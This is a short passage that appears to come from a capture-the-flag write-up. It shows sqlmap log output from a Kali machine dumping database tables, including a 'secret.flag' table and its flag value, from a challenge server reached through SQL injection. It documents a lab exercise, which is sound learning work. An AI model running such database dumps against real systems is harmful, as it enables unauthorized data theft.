 [00:50:19] [INFO] table 'book.book_list' dumped to CSV file '/home/kali/.local/share/sqlmap/output/34.126.72.118/dump/book/book_list.csv'
[00:50:19] [INFO] fetching columns for table 'flag' in database 'secret'
[00:50:19] [INFO] fetching entries for table 'flag' in database 'secret'
Database: secret
Table: flag
[1 entry]
+----------------+
| flag_value     |
+----------------+
| web{LxS7p3dpaG} |
+----------------+
[00:50:20] [INFO] table 'secret.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/34.126.72.118/dump/secret/flag.csv'
[00:50:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.126.72.118'
[*] ending @ 00:50:20 /2024-04-14/